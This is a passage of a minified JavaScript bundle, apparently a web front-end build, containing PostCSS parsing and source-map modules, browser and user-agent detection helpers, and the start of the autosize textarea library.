t&&t.startsWith("walk")?(...n)=>e[t](...n.map((e=>"function"==typeof e?(t,n)=>e(t.toProxy(),n):e))):"every"===t||"some"===t?n=>e[t](((e,...t)=>n(e.toProxy(),...t))):"root"===t?()=>e.root().toProxy():"nodes"===t?e.nodes.map((e=>e.toProxy())):"first"===t||"last"===t?e[t].toProxy():e[t]:e[t],set:(e,t,n)=>(e[t]===n||(e[t]=n,"name"!==t&&"params"!==t&&"selector"!==t||e.markDirty()),!0)}}index(e){return"number"==typeof e?e:(e.proxyOf&&(e=e.proxyOf),this.proxyOf.nodes.indexOf(e))}insertAfter(e,t){let n,o=this.index(e),r=this.normalize(t,this.proxyOf.nodes[o]).reverse();o=this.index(e);for(let e of r)this.proxyOf.nodes.splice(o+1,0,e);for(let e in this.indexes)n=this.indexes[e],o<n&&(this.indexes[e]=n+r.length);return this.markDirty(),this}insertBefore(e,t){let n,o=this.index(e),r=0===o&&"prepend",i=this.normalize(t,this.proxyOf.nodes[o],r).reverse();o=this.index(e);for(let e of i)this.proxyOf.nodes.splice(o,0,e);for(let e in this.indexes)n=this.indexes[e],o<=n&&(this.indexes[e]=n+i.length);return this.markDirty(),this}normalize(e,t){if("string"==typeof e)e=p(r(e).nodes);else if(void 0===e)e=[];else if(Array.isArray(e)){e=e.slice(0);for(let t of e)t.parent&&t.parent.removeChild(t,"ignore")}else if("root"===e.type&&"document"!==this.type){e=e.nodes.slice(0);for(let t of e)t.parent&&t.parent.removeChild(t,"ignore")}else if(e.type)e=[e];else if(e.prop){if(void 0===e.value)throw new Error("Value field is missed in node creation");"string"!=typeof e.value&&(e.value=String(e.value)),e=[new a(e)]}else if(e.selector||e.selectors)e=[new s(e)];else if(e.name)e=[new o(e)];else{if(!e.text)throw new Error("Unknown node type in node creation");e=[new l(e)]}return e.map((e=>(e[d]||g.rebuild(e),(e=e.proxyOf).parent&&e.parent.removeChild(e),e[u]&&h(e),e.raws||(e.raws={}),void 0===e.raws.before&&t&&void 0!==t.raws.before&&(e.raws.before=t.raws.before.replace(/\S/g,"")),e.parent=this.proxyOf,e)))}prepend(...e){e=e.reverse();for(let t of e){let e=this.normalize(t,this.first,"prepend").reverse();for(let t of e)this.proxyOf.nodes.unshift(t);for(let t in this.indexes)this.indexes[t]=this.indexes[t]+e.length}return this.markDirty(),this}push(e){return e.parent=this,this.proxyOf.nodes.push(e),this}removeAll(){for(let e of this.proxyOf.nodes)e.parent=void 0;return this.proxyOf.nodes=[],this.markDirty(),this}removeChild(e){let t;e=this.index(e),this.proxyOf.nodes[e].parent=void 0,this.proxyOf.nodes.splice(e,1);for(let n in this.indexes)t=this.indexes[n],t>=e&&(this.indexes[n]=t-1);return this.markDirty(),this}replaceValues(e,t,n){return n||(n=t,t={}),this.walkDecls((o=>{t.props&&!t.props.includes(o.prop)||t.fast&&!o.value.includes(t.fast)||(o.value=o.value.replace(e,n))})),this.markDirty(),this}some(e){return this.nodes.some(e)}walk(e){return this.each(((t,n)=>{let o;try{o=e(t,n)}catch(e){throw t.addToError(e)}return!1!==o&&t.walk&&(o=t.walk(e)),o}))}walkAtRules(e,t){return t?e instanceof RegExp?this.walk(((n,o)=>{if("atrule"===n.type&&e.test(n.name))return t(n,o)})):this.walk(((n,o)=>{if("atrule"===n.type&&n.name===e)return t(n,o)})):(t=e,this.walk(((e,n)=>{if("atrule"===e.type)return t(e,n)})))}walkComments(e){return this.walk(((t,n)=>{if("comment"===t.type)return e(t,n)}))}walkDecls(e,t){return t?e instanceof RegExp?this.walk(((n,o)=>{if("decl"===n.type&&e.test(n.prop))return t(n,o)})):this.walk(((n,o)=>{if("decl"===n.type&&n.prop===e)return t(n,o)})):(t=e,this.walk(((e,n)=>{if("decl"===e.type)return t(e,n)})))}walkRules(e,t){return t?e instanceof RegExp?this.walk(((n,o)=>{if("rule"===n.type&&e.test(n.selector))return t(n,o)})):this.walk(((n,o)=>{if("rule"===n.type&&n.selector===e)return t(n,o)})):(t=e,this.walk(((e,n)=>{if("rule"===e.type)return t(e,n)})))}}g.registerParse=e=>{r=e},g.registerRule=e=>{s=e},g.registerAtRule=e=>{o=e},g.registerRoot=e=>{i=e},e.exports=g,g.default=g,g.rebuild=e=>{"atrule"===e.type?Object.setPrototypeOf(e,o.prototype):"rule"===e.type?Object.setPrototypeOf(e,s.prototype):"decl"===e.type?Object.setPrototypeOf(e,a.prototype):"comment"===e.type?Object.setPrototypeOf(e,l.prototype):"root"===e.type&&Object.setPrototypeOf(e,i.prototype),e[d]=!0,e.nodes&&e.nodes.forEach((e=>{g.rebuild(e)}))}},1087:(e,t,n)=>{"use strict";var o,r=n(8202);r.canUseDOM&&(o=document.implementation&&document.implementation.hasFeature&&!0!==document.implementation.hasFeature("",""))
/**
 * Checks if an event is supported in the current execution environment.
 *
 * NOTE: This will not work correctly for non-generic events such as `change`,
 * `reset`, `load`, `error`, and `select`.
 *
 * Borrows from Modernizr.
 *
 * @param {string} eventNameSuffix Event name, e.g. "click".
 * @param {?boolean} capture Check if the capture phase is supported.
 * @return {boolean} True if the event is supported.
 * @internal
 * @license Modernizr 3.0.0pre (Custom Build) | MIT
 */,e.exports=function(e,t){if(!r.canUseDOM||t&&!("addEventListener"in document))return!1;var n="on"+e,i=n in document;if(!i){var s=document.createElement("div");s.setAttribute(n,"return;"),i="function"==typeof s[n]}return!i&&o&&"wheel"===e&&(i=document.implementation.hasFeature("Events.wheel","3.0")),i}},1326:(e,t,n)=>{"use strict";let o=n(683);class r extends o{constructor(e){super(e),this.type="atrule"}append(...e){return this.proxyOf.nodes||(this.nodes=[]),super.append(...e)}prepend(...e){return this.proxyOf.nodes||(this.nodes=[]),super.prepend(...e)}}e.exports=r,r.default=r,o.registerAtRule(r)},1381:e=>{"use strict";e.exports.isClean=Symbol("isClean"),e.exports.my=Symbol("my")},1443:e=>{function t(e,t){return t.some((t=>t instanceof RegExp?t.test(e):e.includes(t)))}e.exports=function(e){const n=e.prefix,o=/\s+$/.test(n)?n:`${n} `,r=e.ignoreFiles?[].concat(e.ignoreFiles):[],i=e.includeFiles?[].concat(e.includeFiles):[];return function(s){r.length&&s.source.input.file&&t(s.source.input.file,r)||i.length&&s.source.input.file&&!t(s.source.input.file,i)||s.walkRules((t=>{t.parent&&["keyframes","-webkit-keyframes","-moz-keyframes","-o-keyframes","-ms-keyframes"].includes(t.parent.name)||(t.selectors=t.selectors.map((r=>e.exclude&&function(e,t){return t.some((t=>t instanceof RegExp?t.test(e):e===t))}(r,e.exclude)?r:e.transform?e.transform(n,r,o+r,s.source.input.file,t):o+r)))}))}}},1516:(e,t,n)=>{"use strict";let o=n(7490);class r extends o{get variable(){return this.prop.startsWith("--")||"$"===this.prop[0]}constructor(e){e&&void 0!==e.value&&"string"!=typeof e.value&&(e={...e,value:String(e.value)}),super(e),this.type="decl"}}e.exports=r,r.default=r},1524:e=>{var t="-".charCodeAt(0),n="+".charCodeAt(0),o=".".charCodeAt(0),r="e".charCodeAt(0),i="E".charCodeAt(0);e.exports=function(e){var s,l,a,c=0,u=e.length;if(0===u||!function(e){var r,i=e.charCodeAt(0);if(i===n||i===t){if((r=e.charCodeAt(1))>=48&&r<=57)return!0;var s=e.charCodeAt(2);return r===o&&s>=48&&s<=57}return i===o?(r=e.charCodeAt(1))>=48&&r<=57:i>=48&&i<=57}(e))return!1;for((s=e.charCodeAt(c))!==n&&s!==t||c++;c<u&&!((s=e.charCodeAt(c))<48||s>57);)c+=1;if(s=e.charCodeAt(c),l=e.charCodeAt(c+1),s===o&&l>=48&&l<=57)for(c+=2;c<u&&!((s=e.charCodeAt(c))<48||s>57);)c+=1;if(s=e.charCodeAt(c),l=e.charCodeAt(c+1),a=e.charCodeAt(c+2),(s===r||s===i)&&(l>=48&&l<=57||(l===n||l===t)&&a>=48&&a<=57))for(c+=l===n||l===t?3:2;c<u&&!((s=e.charCodeAt(c))<48||s>57);)c+=1;return{number:e.slice(0,c),unit:e.slice(c)}}},1544:(e,t,n)=>{var o=n(8491),r=n(3815),i=n(4725);function s(e){return this instanceof s?(this.nodes=o(e),this):new s(e)}s.prototype.toString=function(){return Array.isArray(this.nodes)?i(this.nodes):""},s.prototype.walk=function(e,t){return r(this.nodes,e,t),this},s.unit=n(1524),s.walk=r,s.stringify=i,e.exports=s},1609:e=>{"use strict";e.exports=window.React},1670:(e,t,n)=>{"use strict";let{dirname:o,relative:r,resolve:i,sep:s}=n(197),{SourceMapConsumer:l,SourceMapGenerator:a}=n(1866),{pathToFileURL:c}=n(2739),u=n(5380),d=Boolean(l&&a),p=Boolean(o&&i&&r&&s);e.exports=class{constructor(e,t,n,o){this.stringify=e,this.mapOpts=n.map||{},this.root=t,this.opts=n,this.css=o,this.originalCSS=o,this.usesFileUrls=!this.mapOpts.from&&this.mapOpts.absolute,this.memoizedFileURLs=new Map,this.memoizedPaths=new Map,this.memoizedURLs=new Map}addAnnotation(){let e;e=this.isInline()?"data:application/json;base64,"+this.toBase64(this.map.toString()):"string"==typeof this.mapOpts.annotation?this.mapOpts.annotation:"function"==typeof this.mapOpts.annotation?this.mapOpts.annotation(this.opts.to,this.root):this.outputFile()+".map";let t="\n";this.css.includes("\r\n")&&(t="\r\n"),this.css+=t+"/*# sourceMappingURL="+e+" */"}applyPrevMaps(){for(let e of this.previous()){let t,n=this.toUrl(this.path(e.file)),r=e.root||o(e.file);!1===this.mapOpts.sourcesContent?(t=new l(e.text),t.sourcesContent&&(t.sourcesContent=null)):t=e.consumer(),this.map.applySourceMap(t,n,this.toUrl(this.path(r)))}}clearAnnotation(){if(!1!==this.mapOpts.annotation)if(this.root){let e;for(let t=this.root.nodes.length-1;t>=0;t--)e=this.root.nodes[t],"comment"===e.type&&e.text.startsWith("# sourceMappingURL=")&&this.root.removeChild(t)}else this.css&&(this.css=this.css.replace(/\n*\/\*#[\S\s]*?\*\/$/gm,""))}generate(){if(this.clearAnnotation(),p&&d&&this.isMap())return this.generateMap();{let e="";return this.stringify(this.root,(t=>{e+=t})),[e]}}generateMap(){if(this.root)this.generateString();else if(1===this.previous().length){let e=this.previous()[0].consumer();e.file=this.outputFile(),this.map=a.fromSourceMap(e,{ignoreInvalidMapping:!0})}else this.map=new a({file:this.outputFile(),ignoreInvalidMapping:!0}),this.map.addMapping({generated:{column:0,line:1},original:{column:0,line:1},source:this.opts.from?this.toUrl(this.path(this.opts.from)):"<no source>"});return this.isSourcesContent()&&this.setSourcesContent(),this.root&&this.previous().length>0&&this.applyPrevMaps(),this.isAnnotation()&&this.addAnnotation(),this.isInline()?[this.css]:[this.css,this.map]}generateString(){this.css="",this.map=new a({file:this.outputFile(),ignoreInvalidMapping:!0});let e,t,n=1,o=1,r="<no source>",i={generated:{column:0,line:0},original:{column:0,line:0},source:""};this.stringify(this.root,((s,l,a)=>{if(this.css+=s,l&&"end"!==a&&(i.generated.line=n,i.generated.column=o-1,l.source&&l.source.start?(i.source=this.sourcePath(l),i.original.line=l.source.start.line,i.original.column=l.source.start.column-1,this.map.addMapping(i)):(i.source=r,i.original.line=1,i.original.column=0,this.map.addMapping(i))),t=s.match(/\n/g),t?(n+=t.length,e=s.lastIndexOf("\n"),o=s.length-e):o+=s.length,l&&"start"!==a){let e=l.parent||{raws:{}};("decl"===l.type||"atrule"===l.type&&!l.nodes)&&l===e.last&&!e.raws.semicolon||(l.source&&l.source.end?(i.source=this.sourcePath(l),i.original.line=l.source.end.line,i.original.column=l.source.end.column-1,i.generated.line=n,i.generated.column=o-2,this.map.addMapping(i)):(i.source=r,i.original.line=1,i.original.column=0,i.generated.line=n,i.generated.column=o-1,this.map.addMapping(i)))}}))}isAnnotation(){return!!this.isInline()||(void 0!==this.mapOpts.annotation?this.mapOpts.annotation:!this.previous().length||this.previous().some((e=>e.annotation)))}isInline(){if(void 0!==this.mapOpts.inline)return this.mapOpts.inline;let e=this.mapOpts.annotation;return(void 0===e||!0===e)&&(!this.previous().length||this.previous().some((e=>e.inline)))}isMap(){return void 0!==this.opts.map?!!this.opts.map:this.previous().length>0}isSourcesContent(){return void 0!==this.mapOpts.sourcesContent?this.mapOpts.sourcesContent:!this.previous().length||this.previous().some((e=>e.withContent()))}outputFile(){return this.opts.to?this.path(this.opts.to):this.opts.from?this.path(this.opts.from):"to.css"}path(e){if(this.mapOpts.absolute)return e;if(60===e.charCodeAt(0))return e;if(/^\w+:\/\//.test(e))return e;let t=this.memoizedPaths.get(e);if(t)return t;let n=this.opts.to?o(this.opts.to):".";"string"==typeof this.mapOpts.annotation&&(n=o(i(n,this.mapOpts.annotation)));let s=r(n,e);return this.memoizedPaths.set(e,s),s}previous(){if(!this.previousMaps)if(this.previousMaps=[],this.root)this.root.walk((e=>{if(e.source&&e.source.input.map){let t=e.source.input.map;this.previousMaps.includes(t)||this.previousMaps.push(t)}}));else{let e=new u(this.originalCSS,this.opts);e.map&&this.previousMaps.push(e.map)}return this.previousMaps}setSourcesContent(){let e={};if(this.root)this.root.walk((t=>{if(t.source){let n=t.source.input.from;if(n&&!e[n]){e[n]=!0;let o=this.usesFileUrls?this.toFileUrl(n):this.toUrl(this.path(n));this.map.setSourceContent(o,t.source.input.css)}}}));else if(this.css){let e=this.opts.from?this.toUrl(this.path(this.opts.from)):"<no source>";this.map.setSourceContent(e,this.css)}}sourcePath(e){return this.mapOpts.from?this.toUrl(this.mapOpts.from):this.usesFileUrls?this.toFileUrl(e.source.input.from):this.toUrl(this.path(e.source.input.from))}toBase64(e){return Buffer?Buffer.from(e).toString("base64"):window.btoa(unescape(encodeURIComponent(e)))}toFileUrl(e){let t=this.memoizedFileURLs.get(e);if(t)return t;if(c){let t=c(e).toString();return this.memoizedFileURLs.set(e,t),t}throw new Error("`map.absolute` option is not available in this PostCSS build")}toUrl(e){let t=this.memoizedURLs.get(e);if(t)return t;"\\"===s&&(e=e.replace(/\\/g,"/"));let n=encodeURI(e).replace(/[#?]/g,encodeURIComponent);return this.memoizedURLs.set(e,n),n}}},1866:()=>{},2213:e=>{var t,n,o,r,i,s,l,a,c,u,d,p,h,g,m,f=!1;function b(){if(!f){f=!0;var e=navigator.userAgent,b=/(?:MSIE.(\d+\.\d+))|(?:(?:Firefox|GranParadiso|Iceweasel).(\d+\.\d+))|(?:Opera(?:.+Version.|.)(\d+\.\d+))|(?:AppleWebKit.(\d+(?:\.\d+)?))|(?:Trident\/\d+\.\d+.*rv:(\d+\.\d+))/.exec(e),k=/(Mac OS X)|(Windows)|(Linux)/.exec(e);if(p=/\b(iPhone|iP[ao]d)/.exec(e),h=/\b(iP[ao]d)/.exec(e),u=/Android/i.exec(e),g=/FBAN\/\w+;/i.exec(e),m=/Mobile/i.exec(e),d=!!/Win64/.exec(e),b){(t=b[1]?parseFloat(b[1]):b[5]?parseFloat(b[5]):NaN)&&document&&document.documentMode&&(t=document.documentMode);var v=/(?:Trident\/(\d+.\d+))/.exec(e);s=v?parseFloat(v[1])+4:t,n=b[2]?parseFloat(b[2]):NaN,o=b[3]?parseFloat(b[3]):NaN,(r=b[4]?parseFloat(b[4]):NaN)?(b=/(?:Chrome\/(\d+\.\d+))/.exec(e),i=b&&b[1]?parseFloat(b[1]):NaN):i=NaN}else t=n=o=i=r=NaN;if(k){if(k[1]){var _=/(?:Mac OS X (\d+(?:[._]\d+)?))/.exec(e);l=!_||parseFloat(_[1].replace("_","."))}else l=!1;a=!!k[2],c=!!k[3]}else l=a=c=!1}}var k={ie:function(){return b()||t},ieCompatibilityMode:function(){return b()||s>t},ie64:function(){return k.ie()&&d},firefox:function(){return b()||n},opera:function(){return b()||o},webkit:function(){return b()||r},safari:function(){return k.webkit()},chrome:function(){return b()||i},windows:function(){return b()||a},osx:function(){return b()||l},linux:function(){return b()||c},iphone:function(){return b()||p},mobile:function(){return b()||p||h||u||m},nativeApp:function(){return b()||g},android:function(){return b()||u},ipad:function(){return b()||h}};e.exports=k},2327:e=>{"use strict";const t="'".charCodeAt(0),n='"'.charCodeAt(0),o="\\".charCodeAt(0),r="/".charCodeAt(0),i="\n".charCodeAt(0),s=" ".charCodeAt(0),l="\f".charCodeAt(0),a="\t".charCodeAt(0),c="\r".charCodeAt(0),u="[".charCodeAt(0),d="]".charCodeAt(0),p="(".charCodeAt(0),h=")".charCodeAt(0),g="{".charCodeAt(0),m="}".charCodeAt(0),f=";".charCodeAt(0),b="*".charCodeAt(0),k=":".charCodeAt(0),v="@".charCodeAt(0),_=/[\t\n\f\r "#'()/;[\\\]{}]/g,y=/[\t\n\f\r !"#'():;@[\\\]{}]|\/(?=\*)/g,x=/.[\r\n"'(/\\]/,S=/[\da-f]/i;e.exports=function(e,w={}){let C,B,I,j,E,T,M,P,R,A,N=e.css.valueOf(),L=w.ignoreErrors,D=N.length,O=0,z=[],V=[];function F(t){throw e.error("Unclosed "+t,O)}return{back:function(e){V.push(e)},endOfFile:function(){return 0===V.length&&O>=D},nextToken:function(e){if(V.length)return V.pop();if(O>=D)return;let w=!!e&&e.ignoreUnclosed;switch(C=N.charCodeAt(O),C){case i:case s:case a:case c:case l:j=O;do{j+=1,C=N.charCodeAt(j)}while(C===s||C===i||C===a||C===c||C===l);T=["space",N.slice(O,j)],O=j-1;break;case u:case d:case g:case m:case k:case f:case h:{let e=String.fromCharCode(C);T=[e,e,O];break}case p:if(A=z.length?z.pop()[1]:"",R=N.charCodeAt(O+1),"url"===A&&R!==t&&R!==n&&R!==s&&R!==i&&R!==a&&R!==l&&R!==c){j=O;do{if(M=!1,j=N.indexOf(")",j+1),-1===j){if(L||w){j=O;break}F("bracket")}for(P=j;N.charCodeAt(P-1)===o;)P-=1,M=!M}while(M);T=["brackets",N.slice(O,j+1),O,j],O=j}else j=N.indexOf(")",O+1),B=N.slice(O,j+1),-1===j||x.test(B)?T=["(","(",O]:(T=["brackets",B,O,j],O=j);break;case t:case n:E=C===t?"'":'"',j=O;do{if(M=!1,j=N.indexOf(E,j+1),-1===j){if(L||w){j=O+1;break}F("string")}for(P=j;N.charCodeAt(P-1)===o;)P-=1,M=!M}while(M);T=["string",N.slice(O,j+1),O,j],O=j;break;case v:_.lastIndex=O+1,_.test(N),j=0===_.lastIndex?N.length-1:_.lastIndex-2,T=["at-word",N.slice(O,j+1),O,j],O=j;break;case o:for(j=O,I=!0;N.charCodeAt(j+1)===o;)j+=1,I=!I;if(C=N.charCodeAt(j+1),I&&C!==r&&C!==s&&C!==i&&C!==a&&C!==c&&C!==l&&(j+=1,S.test(N.charAt(j)))){for(;S.test(N.charAt(j+1));)j+=1;N.charCodeAt(j+1)===s&&(j+=1)}T=["word",N.slice(O,j+1),O,j],O=j;break;default:C===r&&N.charCodeAt(O+1)===b?(j=N.indexOf("*/",O+2)+1,0===j&&(L||w?j=N.length:F("comment")),T=["comment",N.slice(O,j+1),O,j],O=j):(y.lastIndex=O+1,y.test(N),j=0===y.lastIndex?N.length-1:y.lastIndex-2,T=["word",N.slice(O,j+1),O,j],z.push(T),O=j)}return O++,T},position:function(){return O}}}},2739:()=>{},2775:e=>{var t=String,n=function(){return{isColorSupported:!1,reset:t,bold:t,dim:t,italic:t,underline:t,inverse:t,hidden:t,strikethrough:t,black:t,red:t,green:t,yellow:t,blue:t,magenta:t,cyan:t,white:t,gray:t,bgBlack:t,bgRed:t,bgGreen:t,bgYellow:t,bgBlue:t,bgMagenta:t,bgCyan:t,bgWhite:t,blackBright:t,redBright:t,greenBright:t,yellowBright:t,blueBright:t,magentaBright:t,cyanBright:t,whiteBright:t,bgBlackBright:t,bgRedBright:t,bgGreenBright:t,bgYellowBright:t,bgBlueBright:t,bgMagentaBright:t,bgCyanBright:t,bgWhiteBright:t}};e.exports=n(),e.exports.createColors=n},3122:e=>{"use strict";let t={};e.exports=function(e){t[e]||(t[e]=!0,"undefined"!=typeof console&&console.warn&&console.warn(e))}},3815:e=>{e.exports=function e(t,n,o){var r,i,s,l;for(r=0,i=t.length;r<i;r+=1)s=t[r],o||(l=n(s,r,t)),!1!==l&&"function"===s.type&&Array.isArray(s.nodes)&&e(s.nodes,n,o),o&&n(s,r,t)}},3937:(e,t,n)=>{"use strict";let o=n(1326),r=n(6589),i=n(1516),s=n(9434),l=n(4092),a=n(2327);const c={empty:!0,space:!0};e.exports=class{constructor(e){this.input=e,this.root=new s,this.current=this.root,this.spaces="",this.semicolon=!1,this.createTokenizer(),this.root.source={input:e,start:{column:1,line:1,offset:0}}}atrule(e){let t,n,r,i=new o;i.name=e[1].slice(1),""===i.name&&this.unnamedAtrule(i,e),this.init(i,e[2]);let s=!1,l=!1,a=[],c=[];for(;!this.tokenizer.endOfFile();){if(t=(e=this.tokenizer.nextToken())[0],"("===t||"["===t?c.push("("===t?")":"]"):"{"===t&&c.length>0?c.push("}"):t===c[c.length-1]&&c.pop(),0===c.length){if(";"===t){i.source.end=this.getPosition(e[2]),i.source.end.offset++,this.semicolon=!0;break}if("{"===t){l=!0;break}if("}"===t){if(a.length>0){for(r=a.length-1,n=a[r];n&&"space"===n[0];)n=a[--r];n&&(i.source.end=this.getPosition(n[3]||n[2]),i.source.end.offset++)}this.end(e);break}a.push(e)}else a.push(e);if(this.tokenizer.endOfFile()){s=!0;break}}i.raws.between=this.spacesAndCommentsFromEnd(a),a.length?(i.raws.afterName=this.spacesAndCommentsFromStart(a),this.raw(i,"params",a),s&&(e=a[a.length-1],i.source.end=this.getPosition(e[3]||e[2]),i.source.end.offset++,this.spaces=i.raws.between,i.raws.between="")):(i.raws.afterName="",i.params=""),l&&(i.nodes=[],this.current=i)}checkMissedSemicolon(e){let t=this.colon(e);if(!1===t)return;let n,o=0;for(let r=t-1;r>=0&&(n=e[r],"space"===n[0]||(o+=1,2!==o));r--);throw this.input.error("Missed semicolon","word"===n[0]?n[3]+1:n[2])}colon(e){let t,n,o,r=0;for(let[i,s]of e.entries()){if(n=s,o=n[0],"("===o&&(r+=1),")"===o&&(r-=1),0===r&&":"===o){if(t){if("word"===t[0]&&"progid"===t[1])continue;return i}this.doubleColon(n)}t=n}return!1}comment(e){let t=new r;this.init(t,e[2]),t.source.end=this.getPosition(e[3]||e[2]),t.source.end.offset++;let n=e[1].slice(2,-2);if(/^\s*$/.test(n))t.text="",t.raws.left=n,t.raws.right="";else{let e=n.match(/^(\s*)([^]*\S)(\s*)$/);t.text=e[2],t.raws.left=e[1],t.raws.right=e[3]}}createTokenizer(){this.tokenizer=a(this.input)}decl(e,t){let n=new i;this.init(n,e[0][2]);let o,r=e[e.length-1];for(";"===r[0]&&(this.semicolon=!0,e.pop()),n.source.end=this.getPosition(r[3]||r[2]||function(e){for(let t=e.length-1;t>=0;t--){let n=e[t],o=n[3]||n[2];if(o)return o}}(e)),n.source.end.offset++;"word"!==e[0][0];)1===e.length&&this.unknownWord(e),n.raws.before+=e.shift()[1];for(n.source.start=this.getPosition(e[0][2]),n.prop="";e.length;){let t=e[0][0];if(":"===t||"space"===t||"comment"===t)break;n.prop+=e.shift()[1]}for(n.raws.between="";e.length;){if(o=e.shift(),":"===o[0]){n.raws.between+=o[1];break}"word"===o[0]&&/\w/.test(o[1])&&this.unknownWord([o]),n.raws.between+=o[1]}"_"!==n.prop[0]&&"*"!==n.prop[0]||(n.raws.before+=n.prop[0],n.prop=n.prop.slice(1));let s,l=[];for(;e.length&&(s=e[0][0],"space"===s||"comment"===s);)l.push(e.shift());this.precheckMissedSemicolon(e);for(let t=e.length-1;t>=0;t--){if(o=e[t],"!important"===o[1].toLowerCase()){n.important=!0;let o=this.stringFrom(e,t);o=this.spacesFromEnd(e)+o," !important"!==o&&(n.raws.important=o);break}if("important"===o[1].toLowerCase()){let o=e.slice(0),r="";for(let e=t;e>0;e--){let t=o[e][0];if(r.trim().startsWith("!")&&"space"!==t)break;r=o.pop()[1]+r}r.trim().startsWith("!")&&(n.important=!0,n.raws.important=r,e=o)}if("space"!==o[0]&&"comment"!==o[0])break}e.some((e=>"space"!==e[0]&&"comment"!==e[0]))&&(n.raws.between+=l.map((e=>e[1])).join(""),l=[]),this.raw(n,"value",l.concat(e),t),n.value.includes(":")&&!t&&this.checkMissedSemicolon(e)}doubleColon(e){throw this.input.error("Double colon",{offset:e[2]},{offset:e[2]+e[1].length})}emptyRule(e){let t=new l;this.init(t,e[2]),t.selector="",t.raws.between="",this.current=t}end(e){this.current.nodes&&this.current.nodes.length&&(this.current.raws.semicolon=this.semicolon),this.semicolon=!1,this.current.raws.after=(this.current.raws.after||"")+this.spaces,this.spaces="",this.current.parent?(this.current.source.end=this.getPosition(e[2]),this.current.source.end.offset++,this.current=this.current.parent):this.unexpectedClose(e)}endFile(){this.current.parent&&this.unclosedBlock(),this.current.nodes&&this.current.nodes.length&&(this.current.raws.semicolon=this.semicolon),this.current.raws.after=(this.current.raws.after||"")+this.spaces,this.root.source.end=this.getPosition(this.tokenizer.position())}freeSemicolon(e){if(this.spaces+=e[1],this.current.nodes){let t=this.current.nodes[this.current.nodes.length-1];t&&"rule"===t.type&&!t.raws.ownSemicolon&&(t.raws.ownSemicolon=this.spaces,this.spaces="",t.source.end=this.getPosition(e[2]),t.source.end.offset+=t.raws.ownSemicolon.length)}}getPosition(e){let t=this.input.fromOffset(e);return{column:t.col,line:t.line,offset:e}}init(e,t){this.current.push(e),e.source={input:this.input,start:this.getPosition(t)},e.raws.before=this.spaces,this.spaces="","comment"!==e.type&&(this.semicolon=!1)}other(e){let t=!1,n=null,o=!1,r=null,i=[],s=e[1].startsWith("--"),l=[],a=e;for(;a;){if(n=a[0],l.push(a),"("===n||"["===n)r||(r=a),i.push("("===n?")":"]");else if(s&&o&&"{"===n)r||(r=a),i.push("}");else if(0===i.length){if(";"===n){if(o)return void this.decl(l,s);break}if("{"===n)return void this.rule(l);if("}"===n){this.tokenizer.back(l.pop()),t=!0;break}":"===n&&(o=!0)}else n===i[i.length-1]&&(i.pop(),0===i.length&&(r=null));a=this.tokenizer.nextToken()}if(this.tokenizer.endOfFile()&&(t=!0),i.length>0&&this.unclosedBracket(r),t&&o){if(!s)for(;l.length&&(a=l[l.length-1][0],"space"===a||"comment"===a);)this.tokenizer.back(l.pop());this.decl(l,s)}else this.unknownWord(l)}parse(){let e;for(;!this.tokenizer.endOfFile();)switch(e=this.tokenizer.nextToken(),e[0]){case"space":this.spaces+=e[1];break;case";":this.freeSemicolon(e);break;case"}":this.end(e);break;case"comment":this.comment(e);break;case"at-word":this.atrule(e);break;case"{":this.emptyRule(e);break;default:this.other(e)}this.endFile()}precheckMissedSemicolon(){}raw(e,t,n,o){let r,i,s,l,a=n.length,u="",d=!0;for(let e=0;e<a;e+=1)r=n[e],i=r[0],"space"!==i||e!==a-1||o?"comment"===i?(l=n[e-1]?n[e-1][0]:"empty",s=n[e+1]?n[e+1][0]:"empty",c[l]||c[s]||","===u.slice(-1)?d=!1:u+=r[1]):u+=r[1]:d=!1;if(!d){let o=n.reduce(((e,t)=>e+t[1]),"");e.raws[t]={raw:o,value:u}}e[t]=u}rule(e){e.pop();let t=new l;this.init(t,e[0][2]),t.raws.between=this.spacesAndCommentsFromEnd(e),this.raw(t,"selector",e),this.current=t}spacesAndCommentsFromEnd(e){let t,n="";for(;e.length&&(t=e[e.length-1][0],"space"===t||"comment"===t);)n=e.pop()[1]+n;return n}spacesAndCommentsFromStart(e){let t,n="";for(;e.length&&(t=e[0][0],"space"===t||"comment"===t);)n+=e.shift()[1];return n}spacesFromEnd(e){let t,n="";for(;e.length&&(t=e[e.length-1][0],"space"===t);)n=e.pop()[1]+n;return n}stringFrom(e,t){let n="";for(let o=t;o<e.length;o++)n+=e[o][1];return e.splice(t,e.length-t),n}unclosedBlock(){let e=this.current.source.start;throw this.input.error("Unclosed block",e.line,e.column)}unclosedBracket(e){throw this.input.error("Unclosed bracket",{offset:e[2]},{offset:e[2]+1})}unexpectedClose(e){throw this.input.error("Unexpected }",{offset:e[2]},{offset:e[2]+1})}unknownWord(e){throw this.input.error("Unknown word "+e[0][1],{offset:e[0][2]},{offset:e[0][2]+e[0][1].length})}unnamedAtrule(e,t){throw this.input.error("At-rule without name",{offset:t[2]},{offset:t[2]+t[1].length})}}},4067:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},4092:(e,t,n)=>{"use strict";let o=n(683),r=n(7374);class i extends o{get selectors(){return r.comma(this.selector)}set selectors(e){let t=this.selector?this.selector.match(/,\s*/):null,n=t?t[0]:","+this.raw("between","beforeOpen");this.selector=e.join(n)}constructor(e){super(e),this.type="rule",this.nodes||(this.nodes=[])}}e.exports=i,i.default=i,o.registerRule(i)},4132:(e,t,n)=>{"use strict";var o=n(4462);t.A=o.TextareaAutosize},4295:(e,t,n)=>{"use strict";let o=n(683),r=n(5380),i=n(3937);function s(e,t){let n=new r(e,t),o=new i(n);try{o.parse()}catch(e){throw e}return o.root}e.exports=s,s.default=s,o.registerParse(s)},4306:function(e,t){var n,o,r;
/*!
	autosize 4.0.4
	license: MIT
	http://www.jacklmoore.com/autosize
